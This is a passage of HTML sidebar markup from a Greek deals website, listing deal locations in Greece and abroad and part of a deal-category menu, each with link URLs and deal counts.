                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
